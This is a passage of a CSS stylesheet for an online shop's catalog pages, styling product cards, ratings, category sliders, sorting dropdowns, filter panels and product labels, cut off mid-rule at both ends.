  position: relative;
}
.products-viewed .swiper-button-prev {
  left: -20px;
  margin-top: -39px;
}
.products-viewed .swiper-button-next {
  right: -20px;
  margin-top: -39px;
}
@media (max-width: 1180px) {
  .products-viewed .swiper-button-prev, .products-viewed .swiper-button-next {
    display: none !important;
  }
}

.faq-hide-box:not(.show) {
  display: block;
  visibility: visible;
  height: 120px;
  overflow: hidden;
  position: relative;
}
.faq-hide-box:not(.show):after {
  content: "";
  height: 50px;
  left: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
}

.faq-hide-box.show {
  height: auto;
}

/* media */
@media (max-width: 992px) {
  .products-viewed .slick-list {
    margin: 0 -15px;
  }
  .products-viewed .slick-prev {
    left: -15px !important;
  }
  .products-viewed .slick-next {
    right: -15px !important;
  }
  .products-viewed .slick-slide {
    margin: 0 15px;
  }
  .products-viewed__title {
    font-size: 18px;
  }
}
.preview-product {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  position: relative;
}
.preview-product_column {
  flex-direction: column;
}
.preview-product__photo {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  width: 110px;
  height: 110px;
  flex-shrink: 0;
}
.preview-product__photo img {
  max-width: 100px;
}
.preview-product_column .preview-product__photo {
  height: 150px;
  width: 100%;
  margin-bottom: 10px;
}
.preview-product_column .preview-product__photo img {
  max-width: 100%;
  max-height: 130px;
}
.preview-product__header {
  margin-bottom: 6px;
}
.preview-product__title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  line-height: 1.4;
  height: 36px;
}
.preview-product__footer, .preview-product__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
.preview-product__footer {
  padding-top: 10px;
  justify-content: space-between;
}
.preview-product .rate-item {
  margin-right: 11px;
}
.preview-product__column {
  padding-left: 20px;
}
.preview-product__buttons {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.preview-product__btn {
  display: inline-flex;
  width: 35px;
  height: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  padding: 0;
  margin-left: 7px;
}
.preview-product__btn:first-child {
  margin-left: 0;
}
.preview-product__btn:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
}
.preview-product__btn_compare::before {
  background: url("../../i/container.svg#icon-21") center no-repeat;
  background-size: cover;
}
.preview-product__btn_favorite::before {
  background: url("../../i/container.svg#icon-20") center no-repeat;
  background-size: cover;
}
.preview-product__btn_cart::before {
  background: url("../../i/container.svg#icon-18") center no-repeat;
  background-size: cover;
}
.preview-product__btn_cart:active::before {
  background: url("../../i/container.svg#icon-19") center no-repeat;
  background-size: cover;
}
.preview-product__btn_cart--active {
  background: #F5F8E7 !important;
  border: 1px solid #A2C617 !important;
}
.preview-product__btn_cart--active::before {
  background: url("../../i/container.svg#icon-19") center no-repeat !important;
  background-size: cover !important;
}
.preview-product__btn_cart--active:active::before {
  background: url("../../i/container.svg#icon-19") center no-repeat !important;
  background-size: cover !important;
}
.preview-product__btn_remove {
  position: absolute;
  right: 0;
  top: 0;
}
.preview-product__btn_remove::before {
  background: url("../../i/container.svg#icon-42") center no-repeat;
  background-size: 18px auto;
}
.preview-product__row-switch {
  position: absolute;
  left: 0;
  bottom: 20px;
  width: 130px;
  display: flex;
  justify-content: center;
}
.preview-product__btn-switch {
  margin: 0 5px;
  position: relative;
  width: 10px;
  height: 10px;
  border: none;
  background: none;
  border-radius: 50%;
  display: flex;
}
.preview-product__btn-switch__half {
  width: 5px;
  height: 10px;
  border-radius: 10px 0 0 10px;
  overflow: hidden;
}
.preview-product__btn-switch__half + .preview-product__btn-switch__half {
  border-radius: 0 10px 10px 0;
}
.preview-product__btn-switch--active:after {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 50%;
  border: 1px solid #A2C617;
  position: absolute;
  left: -4px;
  top: -4px;
}
.preview-product__cost {
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
  line-height: 1;
}
.preview-product__cost span {
  font-size: 13px;
}
.preview-product__cost_old {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  text-decoration: line-through;
}
.preview-product__cost_new {
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  color: #f2530c;
  padding: 3px 0 0 0;
}

@media (max-width: 768px) {
  .preview-product {
    flex-direction: column;
  }
  .preview-product__photo {
    height: 140px;
    width: 100%;
  }
  .preview-product__column {
    padding-left: 5px;
  }
  .reviews-last .review-short .preview-product {
    flex-direction: row;
  }
  .reviews-last .review-short .preview-product__column {
    padding-left: 5px;
  }
  .reviews-last .review-short .preview-product__title {
    font-size: 13px;
    line-height: 18px;
    height: 72px;
    -webkit-line-clamp: 4;
  }
}
@media (max-width: 568px) {
  .preview-product__footer {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }
  .preview-product__footer-column {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    flex-direction: row-reverse;
    justify-content: flex-start;
    margin-bottom: 7px;
  }
  .preview-product__footer .product-btns {
    margin-left: -7px;
  }
  .preview-product__cost_new {
    margin-right: 5px;
  }
  .preview-product__row {
    overflow: hidden;
  }
}
.rate-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.rate-item__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.rate-item__star {
  margin-right: 2px;
  background: url("../../i/container.svg#icon-43") center no-repeat;
  background-size: cover;
  width: 15px;
  height: 15px;
}
.rate-item__star_gray {
  background: url("../../i/container.svg#icon-44") center no-repeat;
  background-size: cover;
}
.rate-item_s18 .rate-item__star {
  width: 18px;
  height: 18px;
  margin-right: 2px;
}
.rate-item_s18 .rate-item__total {
  font-size: 16px;
}
.rate-item__description {
  font-size: 13px;
  font-weight: 500;
  color: #0F0F0F;
  padding-top: 3px;
  padding-left: 3px;
}
.rate-item__total {
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  padding-left: 3px;
}
.rate-item_xl .rate-item__star {
  width: 20px;
  height: 20px;
}
.rate-item_xl .rate-item__total {
  font-size: 14px;
}

.categories-slider {
  position: relative;
  margin: 20px 0 30px 0;
  /*&:hover {
        &:after {
            display: none;
        }
    }*/
}
.categories-slider:after {
  content: "";
  width: 25%;
  height: 100%;
  right: 0;
  top: 0;
  position: absolute;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 61.49%, #FFFFFF 87.75%);
  z-index: 2;
}
.categories-slider .swiper-button-prev {
  left: -20px;
}
.categories-slider .swiper-button-next {
  right: -20px;
}
.categories-slider__image {
  border-radius: 10px;
  background-position: 0 center;
  background-repeat: no-repeat;
  background-size: cover;
}
.categories-slider__image:before {
  content: "";
  height: 0;
  width: 100%;
  padding: 17.5% 0 0 0;
  display: block;
}
.categories-slider__text {
  left: 65px;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  position: absolute;
  max-width: 380px;
  z-index: 2;
}
.categories-slider__label {
  display: inline-flex;
  position: relative;
  font-weight: 700;
  color: #fff;
  font-size: 10px;
  padding: 0 12px;
  height: 19px;
  line-height: 19px;
}
.categories-slider__label:before {
  content: "";
  width: 100%;
  height: 19px;
  transform: skew(-20deg);
  background: #C8020E;
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}
.categories-slider__name {
  font-weight: 600;
  font-size: 26px;
  line-height: 110%;
  letter-spacing: -0.04em;
  color: #fff;
  margin: 10px 0 18px 0;
}
.categories-slider__name a {
  color: #fff;
}
.categories-slider__name a:hover {
  color: #fff;
}
.categories-slider__btn {
  padding: 0.45rem 1rem;
  font-size: 12px;
  font-weight: 600;
}

.categories-slider-progress-bar-container {
  margin: 0 0 30px 0;
}
.categories-slider-progress-bar-container .swiper-slide {
  transition: none;
}
.categories-slider-progress-bar-container__item {
  cursor: pointer;
}
.categories-slider-progress-bar-container__progress-bar {
  height: 2px;
  background: #e3e3e3;
  border-radius: 2px;
  position: relative;
}
.categories-slider-progress-bar-container__progress-bar:after {
  content: "";
  height: 2px;
  width: 0;
  left: 0;
  top: 0;
  position: absolute;
  background-color: #A2C617;
  border-radius: 2px;
}
.categories-slider-progress-bar-container .swiper-slide-thumb-active .categories-slider-progress-bar-container__progress-bar {
  background: #0F0F0F;
}
.categories-slider-progress-bar-container .swiper-slide-thumb-active .categories-slider-progress-bar-container__progress-bar:after {
  width: 100%;
  transition: width 5s linear;
}
.categories-slider-progress-bar-container__title {
  font-weight: 500;
  font-size: 12px;
  line-height: 1.2;
  text-align: center;
  color: #0F0F0F;
  padding: 0 0 10px 0;
}

.page-main-header {
  font-weight: 500;
  font-size: 25px;
  line-height: 100%;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  margin: 0;
  padding: 15px 0 20px 0;
}
.page-main-header__counter {
  height: 18px;
  line-height: 18px;
  border-radius: 9px;
  background: #0F0F0F;
  padding: 0 5px;
  text-align: center;
  color: #fff;
  font-weight: 500;
  display: inline-flex;
  font-size: 12px;
  margin: 0 15px 0 5px;
  position: relative;
  top: -6px;
  white-space: nowrap;
}

.pagehead-container {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  padding: 15px 0 20px 0;
}
.pagehead-container__header {
  font-weight: 500;
  font-size: 25px;
  line-height: 1.3;
  letter-spacing: -0.03em;
  color: #0F0F0F;
  margin: 0;
  padding: 0;
}
@media (max-width: 992px) {
  .pagehead-container__header {
    font-size: 21px;
  }
}
@media (max-width: 480px) {
  .pagehead-container__header {
    font-size: 20px;
    width: 100%;
    min-width: 100%;
    padding: 0 0 10px 0;
  }
}
.pagehead-container__counter {
  height: 18px;
  line-height: 18px;
  border-radius: 9px;
  background: #0F0F0F;
  padding: 0 5px;
  text-align: center;
  color: #fff;
  font-weight: 500;
  display: inline-flex;
  font-size: 12px;
  margin: 0 15px 0 5px;
  position: relative;
  top: -4px;
  white-space: nowrap;
}
.pagehead-container__link-recommendation {
  margin: 0px 5px 0 0;
  display: inline-flex;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.2;
}
.pagehead-container .button-tooltip {
  top: -4px;
}
.pagehead-container_promo-page {
  padding: 0 0 20px 0;
}
.pagehead-container_promo-page .pagehead-container__header {
  font-weight: 600;
  line-height: 1.3;
}

.category-sort-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin: 0 0 30px 0;
}
.category-sort-container__search {
  position: relative;
  width: 374px;
  min-width: 374px;
}
.category-sort-container__quick-labels {
  display: flex;
  flex-grow: 1;
}
.category-sort-container__quick-labels__btn {
  margin: 0 0 0 10px;
  white-space: nowrap;
}
.category-sort-container__btn-show-filter {
  display: flex;
  align-items: center;
  justify-content: center;
  white-space: nowrap;
  height: 44px;
  margin-right: 0;
}
.category-sort-container__btn-show-filter:before {
  content: "";
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: url("../../i/container.svg#icon-45") no-repeat;
  margin: 0 15px 0 0;
}
.category-sort-container__switch-view {
  display: flex;
  border-radius: 22px;
  border: 1px solid #CACACA;
  height: 44px;
  width: 88px;
  min-width: 88px;
  position: relative;
  margin: 0 0 0 30px;
}
.category-sort-container__switch-view__btn {
  width: 44px;
  min-width: 44px;
  height: 44px;
  border-radius: 22px;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  border: 1px solid transparent;
  position: absolute;
  top: -1px;
  background: none;
}
.category-sort-container__switch-view__btn:before, .category-sort-container__switch-view__btn:after {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  left: 11px;
  top: 11px;
  transition: opacity 0.3s ease;
}
.category-sort-container__switch-view__btn:after {
  opacity: 0;
}
.category-sort-container__switch-view__btn.active {
  background: #F5F8E7;
  border-color: #A2C617;
}
.category-sort-container__switch-view__btn.active:before {
  opacity: 0;
}
.category-sort-container__switch-view__btn.active:after {
  opacity: 1;
}
.category-sort-container__switch-view__btn-buble {
  left: -1px;
}
.category-sort-container__switch-view__btn-buble:before {
  background: url("../../i/container.svg#icon-46") no-repeat;
}
.category-sort-container__switch-view__btn-buble:after {
  background: url("../../i/container.svg#icon-47") no-repeat;
}
.category-sort-container__switch-view__btn-list {
  right: -1px;
}
.category-sort-container__switch-view__btn-list:before {
  background: url("../../i/container.svg#icon-48") no-repeat;
}
.category-sort-container__switch-view__btn-list:after {
  background: url("../../i/container.svg#icon-49") no-repeat;
}
.category-sort-container__sorting {
  flex-grow: 1;
  display: flex;
  justify-content: flex-end;
}

.select2.select2-container {
  width: 100% !important;
}

.body-sort-select-open .content {
  z-index: 20;
}

.sorting-box {
  position: relative;
}
.sorting-box .select2-container.select2-container--open {
  left: auto !important;
  right: 0 !important;
}
@media (max-width: 1023px) {
  .sorting-box .select2-container.select2-container--open {
    left: 0 !important;
    right: auto !important;
  }
}
.sorting-box .dropdown-sorting-select {
  min-width: 220px !important;
}
.sorting-box .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
  height: 44px;
}
.sorting-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-weight: 500;
  font-size: 14px;
  line-height: 44px;
  color: #0F0F0F;
  padding-left: 0;
}
.sorting-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  width: 15px;
  height: 16px;
  top: 14.5px;
  background: url("../../i/container.svg#icon-50") no-repeat;
}
.sorting-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.dropdown-sorting-select {
  background: #fff;
  border: 1px solid #CACACA !important;
  box-shadow: 0px 10px 20px rgba(185, 185, 185, 0.25);
  border-radius: 10px !important;
  min-width: 220px;
}
.dropdown-sorting-select .select2-results__options {
  padding: 12px 0;
}
.dropdown-sorting-select .select2-results__options .select2-results__option {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 6px 26px;
}
.dropdown-sorting-select .select2-results__options .select2-results__option:hover {
  background: #F5F5F5;
}
.dropdown-sorting-select .select2-results__options .select2-results__option--highlighted.select2-results__option--selectable {
  background: #F5F5F5;
  color: #0F0F0F;
}

.category-main-container {
  display: flex;
  align-items: flex-start;
  margin-bottom: 70px;
}
.category-main-container .category-filter-col {
  margin-bottom: 20px;
}
.category-main-container .pagination-nav {
  margin-bottom: 0 !important;
}
.category-main-container .pagination-nav .pagination {
  margin-bottom: 0 !important;
}

.category-filter-col {
  border: 1px solid #e3e3e3;
}

.filter-mobile-close-panel {
  display: none;
  padding: 15px;
}
.filter-mobile-close-panel__title {
  cursor: pointer;
  font-weight: 500;
  font-size: 16px;
  line-height: 40px;
  color: #0F0F0F;
  position: relative;
  user-select: none;
  padding: 0 0 0 50px;
  border: none;
  background: none;
  display: block;
  width: 100%;
  text-align: left;
}
.filter-mobile-close-panel__title:after {
  content: "";
  left: 0;
  top: 0;
  position: absolute;
  border-radius: 20px;
  width: 40px;
  height: 40px;
  background: url("../../i/container.svg#icon-51") center center no-repeat;
  background-size: 12px auto;
  border: 1px solid #e3e3e3;
}

.filter-selected-items {
  padding: 30px;
}
.filter-selected-items__meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 10px 0;
}
.filter-selected-items__meta__label {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
}
.filter-selected-items__meta__btn-clean {
  font-weight: 600;
}
.filter-selected-items__list {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -12px -12px 0;
}
.filter-selected-items__list__item {
  margin: 0 12px 12px 0;
  font-weight: 600;
  font-size: 12px;
  padding: 5px 16px 6px 16px;
  line-height: 13px;
  color: #556710;
  background: #F5F8E7;
  border: 1px solid #F5F8E7;
  display: flex;
  align-items: center;
  justify-content: center;
}
.filter-selected-items__list__item:after {
  content: "";
  width: 15px;
  height: 15px;
  background: url("../../i/container.svg#icon-52") no-repeat;
  margin: -1px 0 -1px 10px;
}
@media (max-width: 768px) {
  .filter-selected-items__list__item {
    margin-bottom: 15px;
  }
}
.filter-selected-items--mobile {
  display: none;
}
.filter-selected-items--scroll-mob {
  padding: 0 !important;
}
@media (max-width: 992px) {
  .filter-selected-items--scroll-mob {
    padding: 15px 0 0 0;
    margin: 0 -15px 15px 0;
    width: calc(100% + 15px);
  }
}
.filter-selected-items--scroll-mob .filter-selected-items__list {
  margin: 0;
}
@media (max-width: 992px) {
  .filter-selected-items--scroll-mob .filter-selected-items__list {
    flex-wrap: nowrap;
    overflow: hidden;
    overflow-x: auto;
    margin: 0;
  }
}
.filter-selected-items--scroll-mob .filter-selected-items__list__item {
  white-space: nowrap;
}

.filter-your-config {
  padding: 30px;
  border-top: 1px solid #e3e3e3;
  background: #F5F8E7;
}
.filter-your-config__head {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 0 25px 0 0;
  cursor: pointer;
  user-select: none;
  position: relative;
}
.filter-your-config__head:after {
  content: "";
  width: 15px;
  height: 16px;
  background: url("../../i/container.svg#icon-50") no-repeat;
  right: 0;
  top: 50%;
  position: absolute;
  margin: -8px 0 0 0;
}
.filter-your-config__head[aria-expanded=true]:after {
  transform: rotate(180deg);
}
.filter-your-config__label {
  display: block;
  padding: 15px 0;
  font-weight: 500;
  font-size: 12px;
  line-height: 1.2;
  color: #0F0F0F;
  margin: 0;
}
.filter-your-config__input {
  background: none;
  margin: 0 0 10px 0;
}
.filter-your-config__btn {
  margin: 17px 0 0 0;
  display: block;
  width: 100%;
}
.filter-your-config .form-floating > .form-control:focus ~ label, .filter-your-config .form-floating > .form-control:not(:placeholder-shown) ~ label {
  background: #F5F8E7;
}

.filter-item {
  padding: 30px;
  border-top: 1px solid #e3e3e3;
}
.filter-item__head {
  position: relative;
  cursor: pointer;
  user-select: none;
  font-weight: 400;
  font-size: 14px;
  padding-right: 15px;
  line-height: 135%;
  color: #484F54;
}
.filter-item__head:after {
  content: "";
  width: 15px;
  height: 16px;
  background: url("../../i/container.svg#icon-50") no-repeat;
  right: 0;
  top: 50%;
  position: absolute;
  margin: -8px 0 0 0;
}
.filter-item__head[aria-expanded=true]:after {
  transform: rotate(180deg);
}
.filter-item__head .button-tooltip {
  margin: 0 0 0 6px;
}
.filter-item__body__inner {
  position: relative;
}
.filter-item__search-box {
  padding: 15px 0 0 0;
}

.filter-mobile-back {
  display: none;
  padding: 15px;
  margin: -15px -15px 0 -15px;
  border-bottom: 1px solid #e3e3e3;
}
.filter-mobile-back__btn {
  cursor: pointer;
  font-weight: 500;
  font-size: 16px;
  line-height: 40px;
  color: #0F0F0F;
  position: relative;
  user-select: none;
  padding: 0 0 0 50px;
  border: none;
  background: none;
  display: block;
  width: 100%;
  text-align: left;
  user-select: none;
}
.filter-mobile-back__btn:after {
  content: "";
  background: url("../../i/container.svg#icon-13") no-repeat;
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 10px;
}

.filter-range-slider__input-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 0 17px 0;
}
.filter-range-slider__input {
  display: block;
  height: 44px;
  background: #fff;
  border: 1px solid #CACACA;
  border-radius: 10px;
  padding: 0 18px;
  font-weight: 400;
  font-size: 14px;
  color: #484F54;
  flex-grow: 1;
  width: auto;
  max-width: 110px;
}
.filter-range-slider__separator {
  width: 15px;
  min-width: 15px;
  position: relative;
  height: 44px;
  font-size: 0;
  line-height: 0;
}
.filter-range-slider__separator:after {
  content: "";
  width: 5px;
  height: 1px;
  background: #e3e3e3;
  left: 5px;
  top: 22px;
  position: absolute;
}
.filter-range-slider__btn {
  margin: 0 0 0 10px;
}
.filter-range-slider__num {
  display: inline-flex;
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  align-items: center;
  text-align: center;
  color: #fff;
  padding: 3px 5px;
  background: #0F0F0F;
  border-radius: 500px;
  margin: 0 0 0 5px;
}
.filter-range-slider__base {
  margin: 0 0 18px 0;
  border: none;
  background: none;
  box-shadow: none;
  height: 20px;
}
.filter-range-slider__base:before {
  content: "";
  width: 100%;
  height: 4px;
  border-radius: 4px;
  position: absolute;
  top: 8px;
  left: 0;
  background: #e3e3e3;
}
.filter-range-slider__base .noUi-connect {
  background: none;
}
.filter-range-slider__base .noUi-connect:before {
  content: "";
  height: 4px;
  background: #A2C617;
  width: 100%;
  position: absolute;
  top: 8px;
  left: 0;
}
.filter-range-slider__base .noUi-handle {
  width: 30px;
  height: 20px;
  border-radius: 10px;
  box-shadow: none;
  border: none;
  background: #0F0F0F;
  right: -15px;
  top: 0;
}
.filter-range-slider__base .noUi-handle:after {
  display: none;
}
.filter-range-slider__base .noUi-handle:before {
  border: none;
  width: 11px;
  height: 2px;
  box-shadow: none;
  background: url("../../i/container.svg#icon-53") no-repeat;
  background-size: 11px 2px;
  left: 50%;
  top: 50%;
  position: absolute;
  transform: translate3d(-50%, -50%, 0);
}

.filter-list-opts {
  margin: 15px 0 0 0;
  overflow: hidden;
  overflow-y: auto;
}
@media (max-width: 1023px) {
  .filter-list-opts {
    max-height: calc(100dvh - 150px);
  }
}
.filter-list-opts_xl {
  max-height: 376px;
}
@media (max-width: 1023px) {
  .filter-list-opts_xl {
    max-height: calc(100dvh - 150px);
  }
}
.filter-list-opts_with-bottom-shadow:after {
  content: "";
  width: 100%;
  height: 69px;
  background: linear-gradient(0, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  left: 0;
  position: absolute;
}
.filter-list-opts_with-bottom-shadow .filter-list-opts__inner {
  padding-bottom: 50px;
}
.filter-list-opts__item {
  padding: 0 0 12px 0;
}
.filter-list-opts__item__num {
  color: #484F54;
  padding: 0 0 0 6px;
}
.filter-list-opts__item__inner {
  position: relative;
  display: inline-flex;
}
.filter-list-opts .form-check {
  padding: 0 0 12px 0;
}
.filter-list-opts__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  color: #0F0F0F;
  padding: 0 0 12px 0;
}
.filter-list-opts__list {
  padding: 0 0 10px 20px;
}

.filter-option-apply {
  position: absolute;
  left: 100%;
  transform: translateY(-38px);
  z-index: 50;
  background: #0F0F0F;
  border-radius: 0 10px 10px 0;
  height: 55px;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #FFFFFF;
  display: flex;
  align-items: center;
  padding: 10px 10px 10px 0;
  white-space: nowrap;
  box-shadow: 0px 20px 25px -20px rgba(0, 0, 0, 0.25);
}
.filter-option-apply:before {
  content: "";
  background: url("../../i/container.svg#icon-54") no-repeat;
  width: 39px;
  height: 55px;
  position: absolute;
  left: -39px;
  top: 0;
}
.filter-option-apply__btn {
  margin: 0 0 0 15px;
}

.category-items-col {
  flex-grow: 1;
}

.catalog-container {
  padding: 1px 0 0 0;
  margin: 0 0 0 -1px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-auto-flow: dense;
  border-left: 1px solid #e3e3e3;
  align-content: stretch;
  justify-content: stretch;
}
.catalog-container .product-item {
  width: auto;
  border-left: none;
}
@media (max-width: 1440px) {
  .catalog-container {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 768px) {
  .catalog-container {
    grid-template-columns: repeat(2, 1fr);
    margin: 0;
  }
}
.catalog-container_mobile-slider {
  margin: 0;
  display: block;
}
.catalog-container_mobile-slider .swiper-wrapper {
  z-index: 51;
  flex-wrap: wrap;
  padding: 1px 0 0 0;
  margin: 0 0 0 -1px;
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-auto-flow: dense;
  border-left: 1px solid #e3e3e3;
}
@media (max-width: 1200px) {
  .catalog-container_mobile-slider .swiper-wrapper {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 992px) {
  .catalog-container_mobile-slider {
    display: block;
    overflow: hidden;
  }
  .catalog-container_mobile-slider .swiper-wrapper {
    flex-wrap: nowrap;
    display: flex;
  }
  .catalog-container_mobile-slider .product-item {
    width: 280px;
    min-width: 280px;
    margin: 0;
    border-left: none;
  }
  .catalog-container_mobile-slider .product-item:first-child {
    border-left: 1px solid #e3e3e3;
    width: 281px;
  }
}
@media (max-width: 767px) {
  .catalog-container_mobile-slider .product-item, .catalog-container_mobile-slider .product-item:first-child {
    width: 240px;
    min-width: 240px;
    border: none;
    padding: 0;
  }
}
@media (max-width: 480px) {
  .catalog-container_mobile-slider .product-item, .catalog-container_mobile-slider .product-item:first-child {
    width: 180px;
    min-width: 180px;
    border: none;
    padding: 0;
  }
}

.product-item {
  border: 1px solid #e3e3e3;
  margin: -1px 0 0 -1px;
  padding: 20px;
  width: calc(25% + 1px);
}
.product-item__code {
  font-size: 13px;
  line-height: 18px;
  color: #484F54;
  text-align: right;
  position: absolute;
  right: 0;
  top: 2px;
  white-space: nowrap;
}
.product-item__code span {
  color: #0F0F0F;
  font-weight: 600;
}
@media (max-width: 1024px) {
  .product-item__code {
    /*font-size: 0;
          line-height: 0;*/
    top: auto;
    bottom: 0;
    font-size: 12px;
    line-height: 15px;
  }
  .product-item__code span {
    font-size: 12px;
    line-height: 15px;
  }
}
.product-item .rate-item {
  margin: 0 10px 0 0;
}
.product-item__col-pic {
  height: 270px;
  position: relative;
  margin: 0 0 15px 0;
  padding: 30px 0;
  flex-grow: 1;
}
.product-item__pic {
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item__pic img {
  display: block;
  max-width: 100%;
  max-height: 210px;
  width: auto;
  height: auto;
}
.product-item__bonus-point {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 0 0 23px;
  white-space: nowrap;
  background: url("../../i/container.svg#icon-55") no-repeat;
  background-size: 18px 18px;
  font-weight: 500;
  font-size: 13px;
  line-height: 18px;
  color: #0F0F0F;
}
.product-item__bonus-point span {
  padding: 0 0 0 4px;
}
.product-item__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  color: #0F0F0F;
  height: 36px;
  overflow: hidden;
  margin: 0 0 7px 0;
}
.product-item__title a {
  color: #0F0F0F;
  display: block;
  text-decoration: none;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
@media (max-width: 768px) {
  .product-item__title a {
    word-break: break-word;
  }
}
.product-item__row {
  display: flex;
  align-items: center;
  margin: 0 0 10px 0;
  min-height: 30px;
}
.product-item__footer, .product-item__row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
.product-item__footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.product-item__footer-column {
  flex-direction: column;
  display: flex;
}

.catalog-container--list {
  display: block;
}
.catalog-container--list .product-item {
  width: calc(100% + 1px);
  min-width: calc(100% + 1px);
  padding: 30px;
}
.catalog-container--list .product-item__inner {
  display: flex;
  align-items: flex-start;
}
.catalog-container--list .product-item__col-plate {
  display: flex;
  flex-wrap: wrap;
}
.catalog-container--list .product-item__title {
  height: auto;
  font-weight: 500;
  font-size: 18px;
  line-height: 150%;
}
.catalog-container--list .product-item__title a {
  -webkit-line-clamp: 5;
}
.catalog-container--list .product-item__col-text {
  width: 100%;
  min-width: 100%;
  order: 1;
}
.catalog-container--list .product-item__row {
  order: 2;
  width: 100%;
  min-width: 100%;
}
.catalog-container--list .product-item__footer {
  order: 4;
  justify-content: space-between;
  width: 100%;
  min-width: 100%;
}
.catalog-container--list .product-item__footer-column {
  display: flex;
  align-items: baseline;
  flex-direction: row-reverse;
}
.catalog-container--list .product-item .product-short-char {
  order: 3;
  display: block;
  width: 100%;
  min-width: 100%;
}
.catalog-container--list .product-item .product-short-char__list {
  padding: 5px 0 10px 0;
  display: flex;
  margin: 0 -10px;
  flex-wrap: wrap;
}
.catalog-container--list .product-item .product-short-char__item {
  padding: 0 10px 15px 10px;
  width: 33.3333%;
  min-width: 33.3333%;
}
.catalog-container--list .product-item .product-short-char__item__label {
  display: block;
  padding: 0 0 3px 0;
}
.catalog-container--list .product-item .product-short-char__item-list-view {
  display: block;
}
.catalog-container--list .product-item__col-pic {
  height: 210px;
  width: 210px;
  min-width: 210px;
  margin: 0 35px 0 0;
  padding: 0 0 30px 0;
}
.catalog-container--list .product-item__col-pic img {
  max-height: 180px;
}
.catalog-container--list .product-item .product-cost {
  font-size: 30px;
}
.catalog-container--list .product-item .product-cost span {
  font-size: 22px;
}
.catalog-container--list .product-item .product-cost_old {
  font-size: 16px;
  font-weight: 400;
}
.catalog-container--list .product-item .product-cost_new {
  margin: 0 5px 0 0;
}
.catalog-container--list .product-item .product-btns {
  flex-wrap: nowrap;
}
.catalog-container--list .product-item .product-btns__btn-more {
  display: inline-flex;
  padding-left: 16px;
  padding-right: 16px;
  font-size: 12px;
  font-weight: 600;
}

.product-label {
  left: 0;
  top: 0;
  position: absolute;
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  color: #fff;
  padding: 5px 8px;
  border-radius: 14px;
  white-space: nowrap;
}
.product-label--hit {
  background: #EF8433;
}
.product-label--stock {
  background: #DB4254;
}
.product-label--present {
  background: #4D9FEB;
}
.product-label--product-of-the-day {
